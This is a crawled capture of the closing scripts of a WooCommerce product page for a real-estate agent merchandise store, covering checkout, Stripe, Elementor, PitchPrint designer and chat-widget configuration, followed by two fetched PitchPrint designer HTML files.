\\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"f2afffcfa1","apply_coupon_nonce":"a2f4ae47ae","remove_coupon_nonce":"a386e03a51","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.mygonetwork.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.mygonetwork.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"a3ed33cd45","updatePaymentIntentNonce":"b913fa5c7c","createSetupIntentNonce":"6fa17675be","createAndConfirmSetupIntentNonce":"3b88d7ffd1","updateFailedOrderNonce":"376922c476","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.mygonetwork.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.mygonetwork.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"0511da88e8","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","nonce":"786c278381","urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.mygonetwork.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.mygonetwork.com\/cart\/","checkout_page_url":"https:\/\/store.mygonetwork.com\/checkout\/","fragments_nonce":"bec247b268"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":345845,"name":"KW Rainbow Network | 10 ft. Aluminum Canopy Tent","brand":"","category":"KW Rainbow Network","variant":"","quantity":1,"price":"705.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '- Tent');
					console.log('pp mc category', '');
					console.log('pp design name', 'KWRN Rainbow_Wht');
					console.log('506f73848413020cb692ae2689acca2f');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.mygonetwork.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '506f73848413020cb692ae2689acca2f',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.mygonetwork.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '345845',
							name: 'kw-rainbow-network-10-ft-aluminum-canopy-tent'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
									'mc542',
									'mc239',
									'mc642',
									'mc163',
									'mc163bc',
									'mc72',
									'mc92',
									'mc256',
									'mc143',
									'mc85',
									'mc424',
									'mc584',
									'mc48',
									'mc900',
									'mc900bc1',
									'mc436',
									'mc48bc',
						        ];
								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {

									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({
											id: 320066
										});
									}, 1000);

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://pitchprint.io/index.html
body_size: 830
content:
<!doctype html>
<html>
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no" />
		<style>.is-hidden{ opacity:0; }</style>
		<link rel="stylesheet" href="https://pitchprint.io/rsc/icons/style.css">
		<link rel="stylesheet" href="https://pitchprint.io/rsc/styles/balloon.min.css">
	</head>
	<body class="is-hidden">

		<script src="https://pitchprint.io/rsc/js/jquery.min.js"></script>
        <script src="https://pitchprint.io/rsc/js/jquery.onoff.min.js" defer="true"></script>
		<script src="https://pitchprint.io/rsc/js/uploader.js" defer="true"></script>
		<script src="https://pitchprint.io/rsc/js/lib.js" defer="true"></script>
		<script src="https://pitchprint.io/rsc/js/designer.js" defer="true"></script>
		<script src="https://pitchprint.io/rsc/js/app.js" defer="true"></script>
		<script src="https://pitchprint.io/rsc/js/frame.js" defer="true"></script>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://pitchprint.io/layouts/3851a1b50108691f5b3917fc1ede05f4
body_size: 5359
content:
<!-- PITCHPRINT VERSION 9.1 -->

<style>
	/* YOU CAN WRITE YOUR CUSTOM CSS HERE TO OVERRIDE THE DEFAULTS */ 
    #bcorr-done-btn {
    display: inline-block;
    width: 100px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
    #bcorr-approve-btn {
    display: inline-block;
    width: 190px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
  .img-thumb {
    background-size: 90%;
    background-color: #ddd;
  }    
    .context.stick button:hover {
        color: #ffffff;
    }
 /* #qr-button {
	display: none;
	}*/
	.container.layout-one>:nth-child(2) .input-group>:first-child>input {
	background-color: #ddd;
	}

	select {
	background-color: #ddd;
	}
    #pm-button-stack .bg-action button.bcorr-auto-width,
    .ul-buttonset .bg-action button.bcorr-auto-width {
        width: auto;
        text-transform: uppercase;
        padding: 5px 10px;
    }
</style>
<script src="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js"></script>
<div id="drag-block" class="drag-block"></div>
<section id="container" data-module="container" class="container layout-one trans-delay-03">
    <section>
        <div data-module="tabs" rv-on-click="model.button_clicked" >
            <button rv-each-item="model.panels" rv-hide="item.disabled" type="button" class="button is-large" rv-create_tab="item"></button>
        </div>
        <div data-module="zoom" rv-on-click="model.button_clicked" rv-unless="model.hide_buttons">
          	<button type="button" rv-class-is-pulsating-bg-action="model.panning" rv-if="model.panable" class="button is-zoom" data-cmd="pan"><i class="icon-move icon-x2"></i></button>
            <button type="button" class="button is-zoom" data-cmd="zoom+"><i class="icon-zoom-in2 icon-x2"></i></button>
            <span class="zoom-text is-zoom" rv-text="model.zoom"></span>
            <button type="button" class="button is-zoom" data-cmd="zoom-"><i class="icon-zoom-out2 icon-x2"></i></button>
        </div>
    </section>
    <section id="panels">
        <section data-module="backgrounds" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-control"><i class="icon-tune icon-x2"></i></button>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-color"><i class="icon-palette icon-x2"></i></button>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
